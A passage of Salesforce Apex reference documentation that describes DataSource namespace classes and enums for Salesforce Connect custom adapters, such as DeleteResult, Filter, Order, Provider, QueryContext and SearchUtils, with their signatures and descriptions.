



# <span id="page-1598-0"></span>DeleteContext Class

An instance of DeleteContext is passed to the deleteRows() method on your Database.Connection class. The class provides context information about the delete request to the implementor of deleteRows().

## Namespace

**[DataSource](#page-1563-0)** 

## Usage

The Apex Connector Framework creates context for operations. Context is comprised of parameters about the operations, which other methods can use. An instance of the DeleteContext class packages these parameters into an object that can be used when a deleteRows() operation is initiated.

<span id="page-1598-1"></span>IN THIS SECTION:

[DeleteContext Properties](#page-1598-1)

## DeleteContext Properties

The following are properties for DeleteContext.

IN THIS SECTION:

[externalIds](#page-1598-2)

<span id="page-1598-2"></span>The external IDs of the rows representing external object records to delete.

[tableSelected](#page-1599-1)

The name of the table to delete rows from.

### **externalIds**

The external IDs of the rows representing external object records to delete.

### **Signature**

```
public List<String> externalIds {get; set;}
```
### Property Value

Type: List<String>

### <span id="page-1599-1"></span>**tableSelected**

The name of the table to delete rows from.

### **Signature**

public String tableSelected {get; set;}

### Property Value

<span id="page-1599-0"></span>Type: [String](#page-2384-0)

# DeleteResult Class

Represents the result of a delete operation on an sObject record. The result is returned by the DataSource.deleteRows method of the DataSource.Connection class.

## Namespace

**[DataSource](#page-1563-0)** 

## Usage

A delete operation on external object records generates an array of objects of type DataSource. DeleteResult. Its methods create result records that indicate whether the delete operation succeeded or failed.

<span id="page-1599-2"></span>IN THIS SECTION:

[DeleteResult Properties](#page-1599-2)

[DeleteResult Methods](#page-1600-0)

## DeleteResult Properties

The following are properties for DeleteResult.

### IN THIS SECTION:

### [errorMessage](#page-1600-1)

The error message that's generated by a failed delete operation. Recorded with a result of type DataSource. DeleteResult.

### [externalId](#page-1600-2)

The unique identifier of a row that represents an external object record to delete.

### [success](#page-1600-3)

Indicates whether a delete operation succeeded or failed.

### <span id="page-1600-1"></span>**errorMessage**

The error message that's generated by a failed delete operation. Recorded with a result of type DataSource. DeleteResult.

### **Signature**

```
public String errorMessage {get; set;}
```
### Property Value

<span id="page-1600-2"></span>Type: [String](#page-2384-0)

### **externalId**

The unique identifier of a row that represents an external object record to delete.

### **Signature**

```
public String externalId {get; set;}
```
### Property Value

<span id="page-1600-3"></span>Type: [String](#page-2384-0)

### **success**

Indicates whether a delete operation succeeded or failed.

### **Signature**

```
public Boolean success {get; set;}
```
### <span id="page-1600-0"></span>Property Value

Type: [Boolean](#page-1975-0)

## DeleteResult Methods

The following are methods for DeleteResult.

### IN THIS SECTION:

### [equals\(obj\)](#page-1601-0)

Maintains the integrity of lists of type DeleteResult by determining the equality of external objects in a list. This method is dynamic and is based on the equals method in Java.

[failure\(externalId, errorMessage\)](#page-1601-1)

Creates a delete result indicating the failure of a delete request for a given external ID.

### [hashCode\(\)](#page-1601-2)

Maintains the integrity of lists of type DeleteResult by determining the uniqueness of the external object records in a list.

### [success\(externalId\)](#page-1602-0)

Creates a delete result indicating the successful completion of a delete request for a given external ID.

### <span id="page-1601-0"></span>**equals(obj)**

Maintains the integrity of lists of type DeleteResult by determining the equality of external objects in a list. This method is dynamic and is based on the equals method in Java.

### **Signature**

```
public Boolean equals(Object obj)
```
### **Parameters**

*obj*

Type: Object

External object whose key is to be validated.

For information about the equals method, see [Using Custom Types in Map Keys and Sets](#page-126-0) on page 107.

### Return Value

<span id="page-1601-1"></span>Type: [Boolean](#page-1975-0)

### **failure(externalId, errorMessage)**

Creates a delete result indicating the failure of a delete request for a given external ID.

### **Signature**

public static DataSource.DeleteResult failure(String externalId, String errorMessage)

### **Parameters**

*externalId* Type: [String](#page-2384-0) The unique identifier of the sObject record to delete.

### *errorMessage*

Type: [String](#page-2384-0)

The reason the delete operation failed.

### <span id="page-1601-2"></span>Return Value

Type: [DataSource.DeleteResult](#page-1599-0)

Status result of the delete operation.

### **hashCode()**

Maintains the integrity of lists of type DeleteResult by determining the uniqueness of the external object records in a list.

### **Signature**

public Integer hashCode()

### Return Value

<span id="page-1602-0"></span>Type: [Integer](#page-2148-0)

### **success(externalId)**

Creates a delete result indicating the successful completion of a delete request for a given external ID.

### **Signature**

public static DataSource.DeleteResult success(String externalId)

### **Parameters**

*externalId*

Type: [String](#page-2384-0)

The unique identifier of the sObject record to delete.

### Return Value

<span id="page-1602-2"></span>Type: [DataSource.DeleteResult](#page-1599-0)

Status result of the delete operation for the sObject with the given external ID.

# Filter Class

Represents a WHERE clause in a SOSL or SOQL query.

## Namespace

### **[DataSource](#page-1563-0)**

## Usage

Compound types require child filters. Specifically, the subfilters property can't be null if the type property is NOT\_, AND\_, or OR\_.

<span id="page-1602-1"></span>IN THIS SECTION:

[Filter Properties](#page-1602-1)

## Filter Properties

The following are properties for Filter.

### IN THIS SECTION:

### [columnName](#page-1603-0)

Name of the column that's being evaluated in a simple comparative type of filter.

### [columnValue](#page-1603-1)

Value that the filter compares records against in a simple comparative type of filter.

### [subfilters](#page-1603-2)

List of subfilters for compound filter types, such as NOT , AND , and OR.

### [tableName](#page-1604-0)

Name of the table whose column is being evaluated in a simple comparative type of filter.

### [type](#page-1604-1)

<span id="page-1603-0"></span>Type of filter operation that limits the returned data.

### **columnName**

Name of the column that's being evaluated in a simple comparative type of filter.

### **Signature**

public String columnName {get; set;}

### <span id="page-1603-1"></span>Property Value

Type: [String](#page-2384-0)

### **columnValue**

Value that the filter compares records against in a simple comparative type of filter.

### **Signature**

public Object columnValue {get; set;}

### <span id="page-1603-2"></span>Property Value

Type: Object

### **subfilters**

List of subfilters for compound filter types, such as NOT , AND , and OR .

### **Signature**

public List<DataSource.Filter> subfilters {get; set;}

### Property Value

Type: [List<](#page-2201-0)[DataSource.Filter](#page-1602-2)>

### <span id="page-1604-0"></span>**tableName**

Name of the table whose column is being evaluated in a simple comparative type of filter.

### **Signature**

public String tableName {get; set;}

### Property Value

<span id="page-1604-1"></span>Type: [String](#page-2384-0)

### **type**

Type of filter operation that limits the returned data.

### **Signature**

public DataSource.FilterType type {get; set;}

### Property Value

<span id="page-1604-2"></span>Type: [DataSource.FilterType](#page-1604-2)

# FilterType Enum

Referenced by the type property on a DataSource. Filter.

## Usage

Determines how to limit the returned data.

## Enum Values

The following are the values of the DataSource.FilterType enum.





# <span id="page-1605-0"></span>IdentityType Enum

Determines which set of credentials is used to authenticate to the external system.

## Usage

The relevant credentials are passed to your [DataSource.Connection](#page-1587-0) class.

## Enum Values

The following are the values of the DataSource. IdentityType enum.



# <span id="page-1605-1"></span>Order Class

Contains details about how to sort the rows in the result set. Equivalent to an ORDER BY statement in a SOQL query.

## Namespace

**[DataSource](#page-1563-0)** 

## Usage

Used in the [order](#page-1630-1) property on the [DataSource.TableSelection](#page-1628-0) class.

IN THIS SECTION:

[Order Properties](#page-1606-0)

[Order Methods](#page-1607-0)

## <span id="page-1606-0"></span>Order Properties

The following are properties for Order.

### IN THIS SECTION:

### [columnName](#page-1606-1)

Name of the column whose values are used to sort the rows in the result set.

### [direction](#page-1606-2)

Direction for sorting rows based on column values.

### [tableName](#page-1606-3)

<span id="page-1606-1"></span>Name of the table whose column values are used to sort the rows in the result set.

### **columnName**

Name of the column whose values are used to sort the rows in the result set.

### **Signature**

public String columnName {get; set;}

### <span id="page-1606-2"></span>Property Value

Type: [String](#page-2384-0)

### **direction**

Direction for sorting rows based on column values.

### **Signature**

public DataSource.OrderDirection direction {get; set;}

### <span id="page-1606-3"></span>Property Value

Type: [DataSource.OrderDirection](#page-1607-1)

### **tableName**

Name of the table whose column values are used to sort the rows in the result set.

### **Signature**

```
public String tableName {get; set;}
```
### Property Value

Type: [String](#page-2384-0)

## <span id="page-1607-0"></span>Order Methods

The following are methods for Order.

IN THIS SECTION:

[get\(tableName, columnName, direction\)](#page-1607-2) Creates an instance of the [DataSource.Order](#page-1605-1) class.

### <span id="page-1607-2"></span>**get(tableName, columnName, direction)**

Creates an instance of the [DataSource.Order](#page-1605-1) class.

### **Signature**

public static DataSource.Order get(String tableName, String columnName, DataSource.OrderDirection direction)

### **Parameters**

*tableName*

Type: [String](#page-2384-0)

Name of the table whose column values are used to sort the rows in the result set.

*columnName*

Type: [String](#page-2384-0)

Name of the column whose values are used to sort the rows in the result set.

*direction*

Type: [DataSource.OrderDirection](#page-1607-1)

Direction for sorting rows based on column values.

### <span id="page-1607-1"></span>Return Value

Type: [DataSource.Order](#page-1605-1)

# OrderDirection Enum

Specifies the direction for sorting rows based on column values.

## Usage

Used by the [direction](#page-1606-2) property on the [DataSource.Order](#page-1605-1) class.

## Enum Values

The following are the values of the DataSource.OrderDirection enum.



# <span id="page-1608-0"></span>Provider Class

Extend this base class to create a custom adapter for Salesforce Connect. The class informs Salesforce of the functional and authentication capabilities that are supported by or required to connect to the external system. This class extends the DataSourceUtil class and inherits its methods.

## Namespace

**[DataSource](#page-1563-0)** 

## Usage

Create an Apex class that extends DataSource. Provider to specify the following.

- **•** The types of authentication that can be used to access the external system
- **•** The features that are supported for the connection to the external system
- **•** The Apex class that extends DataSource.Connection to sync the external system's schema and to handle the queries and searches of the external data

The values that are returned by the DataSource.Provider class determine which settings are available in the external data source definition in Salesforce. To access the external data source definition from Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.

<span id="page-1608-1"></span>IN THIS SECTION:

[Provider Methods](#page-1608-1)

## Provider Methods

The following are methods for Provider.

### IN THIS SECTION:

### [getAuthenticationCapabilities\(\)](#page-1609-1)

Returns the types of authentication that can be used to access the external system.

### [getCapabilities\(\)](#page-1609-2)

Returns the functional operations that the external system supports and the required endpoint settings for the external data source definition in Salesforce.

### [getConnection\(connectionParams\)](#page-1609-3)

Returns a connection that points to an instance of the external data source.

### <span id="page-1609-1"></span>**getAuthenticationCapabilities()**

Returns the types of authentication that can be used to access the external system.

### **Signature**

public List<DataSource.AuthenticationCapability> getAuthenticationCapabilities()

### Return Value

<span id="page-1609-2"></span>Type: [List<](#page-2201-0)[DataSource.AuthenticationCapability>](#page-1567-0)

### **getCapabilities()**

Returns the functional operations that the external system supports and the required endpoint settings for the external data source definition in Salesforce.

### **Signature**

public List<DataSource.Capability> getCapabilities()

### <span id="page-1609-3"></span>Return Value

Type: [List<](#page-2201-0)[DataSource.Capability](#page-1568-1)>

### **getConnection(connectionParams)**

Returns a connection that points to an instance of the external data source.

### **Signature**

public DataSource.Connection getConnection(DataSource.ConnectionParams connectionParams)

### **Parameters**

*connectionParams* Type: [DataSource.ConnectionParams](#page-1592-2) Credentials for authenticating to the external system.

### <span id="page-1609-0"></span>Return Value

Type: [DataSource.Connection](#page-1587-0)

# QueryAggregation Enum

Specifies how to aggregate a column in a query.

## Usage

Used by the [aggregation](#page-1586-1) property on the [DataSource.ColumnSelection](#page-1585-0) class.

## Enum Values

The following are the values of the DataSource.QueryAggregation enum.



# <span id="page-1610-0"></span>QueryContext Class

An instance of QueryContext is provided to the [query](#page-1591-0) method on your DataSource. Connection class. The instance corresponds to a SOQL request.

## Namespace

**[DataSource](#page-1563-0)** 

<span id="page-1610-1"></span>IN THIS SECTION:

[QueryContext Properties](#page-1610-1)

[QueryContext Methods](#page-1611-0)

## QueryContext Properties

The following are properties for QueryContext.

IN THIS SECTION:

[queryMoreToken](#page-1610-2)

<span id="page-1610-2"></span>Query token that's used for server-driven paging to determine and fetch the subsequent batch of results.

[tableSelection](#page-1611-1)

Query details that represent the FROM, ORDER BY, SELECT, and WHERE clauses in a SOQL or SOSL query.

### **queryMoreToken**

Query token that's used for server-driven paging to determine and fetch the subsequent batch of results.

### **Signature**

public String queryMoreToken {get; set;}

### Property Value

<span id="page-1611-1"></span>Type: [String](#page-2384-0)

### **tableSelection**

Query details that represent the FROM, ORDER BY, SELECT, and WHERE clauses in a SOQL or SOSL query.

### **Signature**

public DataSource.TableSelection tableSelection {get; set;}

### Property Value

<span id="page-1611-0"></span>Type: [DataSource.TableSelection](#page-1628-0)

## QueryContext Methods

The following are methods for QueryContext.

<span id="page-1611-2"></span>IN THIS SECTION:

[get\(metadata, offset, maxResults, tableSelection\)](#page-1611-2) Creates an instance of the [QueryContext](#page-1610-0) class.

### **get(metadata, offset, maxResults, tableSelection)**

Creates an instance of the [QueryContext](#page-1610-0) class.

### **Signature**

public static DataSource.QueryContext get(List<DataSource.Table> metadata, Integer offset, Integer maxResults, DataSource.TableSelection tableSelection)

### **Parameters**

*metadata*

Type: List<[DataSource.Table](#page-1619-0)>

List of table metadata that describes the external system's tables to query.

*offset*

Type: [Integer](#page-2148-0)

Used for client-driven paging. Specifies the starting row offset into the query's result set.

*maxResults*

Type: [Integer](#page-2148-0)

Used for client-driven paging. Specifies the maximum number of rows to return in each batch.

### *tableSelection*

Type: [DataSource.TableSelection](#page-1628-0)

Query details that represent the FROM, ORDER BY, SELECT, and WHERE clauses in a SOQL or SOSL query.

### Return Value

Type: [DataSource.QueryContext](#page-1610-0)

# QueryUtils Class

Contains helper methods to locally filter, sort, and apply limit and offset clauses to data rows. This helper class is provided for your convenience during early development and tests, but it isn't supported for use in production environments.

## Namespace

**[DataSource](#page-1563-0)** 

## Usage

The DataSource.QueryUtils class and its helper methods can process query results locally within your Salesforce org. This class is provided for your convenience to simplify the development of your Salesforce Connect custom adapter for initial tests. However, the DataSource.QueryUtils class and its methods aren't supported for use in production environments that use callouts to retrieve data from external systems. Complete the filtering and sorting on the external system before sending the query results to Salesforce. When possible, use server-driven paging or another technique to have the external system determine the appropriate data subsets according to the limit and offset clauses in the query.

<span id="page-1612-0"></span>IN THIS SECTION:

[QueryUtils Methods](#page-1612-0)

## QueryUtils Methods

The following are methods for QueryUtils.

IN THIS SECTION:

### [applyLimitAndOffset\(queryContext, rows\)](#page-1613-0)

Returns a subset of data rows after locally applying limit and offset clauses from the query. This helper method is provided for your convenience during early development and tests, but it isn't supported for use in production environments.

### [filter\(queryContext, rows\)](#page-1613-1)

Returns a subset of data rows after locally ordering and applying filters from the query. This helper method is provided for your convenience during early development and tests, but it isn't supported for use in production environments.

### [process\(queryContext, rows\)](#page-1614-0)

Returns data rows after locally filtering, sorting, ordering, and applying limit and offset clauses from the query. This helper method is provided for your convenience during early development and tests, but it isn't supported for use in production environments.

### [sort\(queryContext, rows\)](#page-1614-1)

Returns data rows after locally sorting and applying the order from the query. This helper method is provided for your convenience during early development and tests, but it isn't supported for use in production environments.

### <span id="page-1613-0"></span>**applyLimitAndOffset(queryContext, rows)**

Returns a subset of data rows after locally applying limit and offset clauses from the query. This helper method is provided for your convenience during early development and tests, but it isn't supported for use in production environments.

### **Signature**

public static List<Map<String,Object>> applyLimitAndOffset(DataSource.QueryContext queryContext, List<Map<String,Object>> rows)

### **Parameters**

*queryContext* Type: [DataSource.QueryContext](#page-1610-0)

Represents the query to run against a data table.

### *rows*

Type: [List](#page-2201-0)<[Map](#page-2219-0)[<String,](#page-2384-0) Object>>

Rows of data.

### <span id="page-1613-1"></span>Return Value

Type: [List<](#page-2201-0)[Map<](#page-2219-0)[String](#page-2384-0), Object>>

### **filter(queryContext, rows)**

Returns a subset of data rows after locally ordering and applying filters from the query. This helper method is provided for your convenience during early development and tests, but it isn't supported for use in production environments.

### **Signature**

```
public static List<Map<String,bject>> filter(DataSource.QueryContext queryContext,
List<Map<String,Object>> rows)
```
### **Parameters**

*queryContext* Type: [DataSource.QueryContext](#page-1610-0)

Represents the query to run against a data table.

### *rows*

Type: [List](#page-2201-0)<[Map](#page-2219-0)[<String,](#page-2384-0) Object>>

Rows of data.

### Return Value

Type: [List<](#page-2201-0)[Map<](#page-2219-0)[String](#page-2384-0), Object>>

### <span id="page-1614-0"></span>**process(queryContext, rows)**

Returns data rows after locally filtering, sorting, ordering, and applying limit and offset clauses from the query. This helper method is provided for your convenience during early development and tests, but it isn't supported for use in production environments.

### **Signature**

```
public static List<Map<String,bject>> process(DataSource.QueryContext queryContext,
List<Map<String,Object>> rows)
```
### **Parameters**

*queryContext* Type: [DataSource.QueryContext](#page-1610-0)

Represents the query to run against a data table.

*rows*

Type: [List](#page-2201-0)<[Map](#page-2219-0)[<String,](#page-2384-0) Object>> Rows of data.

### <span id="page-1614-1"></span>Return Value

Type: [List<](#page-2201-0)[Map<](#page-2219-0)[String](#page-2384-0), Object>>

### **sort(queryContext, rows)**

Returns data rows after locally sorting and applying the order from the query. This helper method is provided for your convenience during early development and tests, but it isn't supported for use in production environments.

### **Signature**

```
public static List<Map<String,ject>> sort(DataSource.QueryContext queryContext,
List<Map<String,bject>> rows)
```
### **Parameters**

*queryContext* Type: [DataSource.QueryContext](#page-1610-0)

Represents the query to run against a data table.

*rows*

Type: [List](#page-2201-0)<[Map](#page-2219-0)[<String,](#page-2384-0) Object>>

Rows of data.

### Return Value

Type: [List<](#page-2201-0)[Map<](#page-2219-0)[String](#page-2384-0), Object>>

# ReadContext Class

Abstract base class for the QueryContext and SearchContext classes.

## Namespace

**[DataSource](#page-1563-0)** 

IN THIS SECTION: [ReadContext Properties](#page-1615-0)

## <span id="page-1615-0"></span>ReadContext Properties

The following are properties for ReadContext.

### IN THIS SECTION:

[maxResults](#page-1615-1) Maximum number of rows that the query can return.

### [metadata](#page-1615-2)

Describes the external system's tables to query.

### <span id="page-1615-1"></span>[offset](#page-1616-1)

The starting row offset into the query's result set. Used for client-driven paging.

### **maxResults**

Maximum number of rows that the query can return.

### **Signature**

public Integer maxResults {get; set;}

### <span id="page-1615-2"></span>Property Value

Type: [Integer](#page-2148-0)

### **metadata**

Describes the external system's tables to query.

### **Signature**

public List<DataSource.Table> metadata {get; set;}

### Property Value

Type: List<[DataSource.Table>](#page-1619-0)

### <span id="page-1616-1"></span>**offset**

The starting row offset into the query's result set. Used for client-driven paging.

### **Signature**

```
public Integer offset {get; set;}
```
### Property Value

<span id="page-1616-0"></span>Type: [Integer](#page-2148-0)

# SearchContext Class

An instance of SearchContext is provided to the [search](#page-1591-1) method on your [DataSource.Connection](#page-1587-0) class. The instance corresponds to a search or SOSL request.

## Namespace

**[DataSource](#page-1563-0)** 

IN THIS SECTION:

<span id="page-1616-2"></span>[SearchContext Constructors](#page-1616-2) [SearchContext Properties](#page-1617-0)

## SearchContext Constructors

The following are constructors for SearchContext.

IN THIS SECTION:

<span id="page-1616-3"></span>[SearchContext\(metadata, offset, maxResults, tableSelections, searchPhrase\)](#page-1616-3) Creates an instance of the [SearchContext](#page-1616-0) class with the specified parameter values. [SearchContext\(\)](#page-1617-1)

Creates an instance of the [SearchContext](#page-1616-0) class.

### **SearchContext(metadata, offset, maxResults, tableSelections, searchPhrase)**

Creates an instance of the [SearchContext](#page-1616-0) class with the specified parameter values.

### **Signature**

public SearchContext(List<DataSource.Table> metadata, Integer offset, Integer maxResults, List<DataSource.TableSelection> tableSelections, String searchPhrase)

### **Parameters**

*metadata*

Type: List<[DataSource.Table](#page-1619-0)>

List of table metadata that describes the external system's tables to query.

### *offset*

Type: [Integer](#page-2148-0)

Specifies the starting row offset into the query's result set.

*maxResults*

Type: [Integer](#page-2148-0)

Specifies the maximum number of rows to return in each batch.

*tableSelections*

Type: List<[DataSource.TableSelection>](#page-1628-0)

List of queries and their details. The details represent the FROM, ORDER BY, SELECT, and WHERE clauses in each SOQL or SOSL query.

*searchPhrase*

Type: [String](#page-2384-0)

<span id="page-1617-1"></span>The user-entered search string as a case-sensitive single phrase, with all non-alphanumeric characters removed.

### **SearchContext()**

Creates an instance of the [SearchContext](#page-1616-0) class.

### <span id="page-1617-0"></span>**Signature**

```
public SearchContext()
```
## SearchContext Properties

The following are properties for SearchContext.

IN THIS SECTION:

### [searchPhrase](#page-1617-2)

<span id="page-1617-2"></span>The user-entered search string as a case-sensitive single phrase, with all non-alphanumeric characters removed.

### [tableSelections](#page-1618-0)

List of queries and their details. The details represent the FROM, ORDER BY, SELECT, and WHERE clauses in each SOQL or SOSL query.

### **searchPhrase**

The user-entered search string as a case-sensitive single phrase, with all non-alphanumeric characters removed.

### **Signature**

```
public String searchPhrase {get; set;}
```
### Property Value

Type: [String](#page-2384-0)

### <span id="page-1618-0"></span>**tableSelections**

List of queries and their details. The details represent the FROM, ORDER BY, SELECT, and WHERE clauses in each SOQL or SOSL query.

### **Signature**

public List<DataSource.TableSelection> tableSelections {get; set;}

### Property Value

Type: List<[DataSource.TableSelection](#page-1628-0)>

# SearchUtils Class

Helper class for implementing search on a custom adapter for Salesforce Connect.

## Namespace

**[DataSource](#page-1563-0)** 

## Usage

We recommend that you develop your own search implementation that can search columns in addition to the designated name field.

<span id="page-1618-1"></span>IN THIS SECTION:

[SearchUtils Methods](#page-1618-1)

## SearchUtils Methods

The following are methods for SearchUtils.

<span id="page-1618-2"></span>IN THIS SECTION:

[searchByName\(searchDetails, connection\)](#page-1618-2) Queries all the tables and returns each row whose designated name field contains the search phrase.

### **searchByName(searchDetails, connection)**

Queries all the tables and returns each row whose designated name field contains the search phrase.

### **Signature**

```
public static List<DataSource.TableResult> searchByName(DataSource.SearchContext
searchDetails, DataSource.Connection connection)
```
### **Parameters**

*searchDetails*

Type: [DataSource.SearchContext](#page-1616-0)

The SearchContext class that specifies which data to search and what to search for.

*connection*

Type: [DataSource.Connection](#page-1587-0)

The DataSource.Connection class that connects to the external system.

### Return Value

<span id="page-1619-0"></span>Type: List<[DataSource.TableResult>](#page-1623-0)

# Table Class

Describes a table on an external system that the Salesforce Connect custom adapter connects to. This class extends the DataSourceUtil class and inherits its methods.

## Namespace

**[DataSource](#page-1563-0)** 

## Usage

A list of table metadata is provided by the DataSource.Connection class when the sync() method is invoked. Each table can become an external object in Salesforce.

The metadata is stored in Salesforce. Updating the Apex code to return new or updated values for the table metadata doesn't automatically update the stored metadata in Salesforce.

<span id="page-1619-1"></span>IN THIS SECTION:

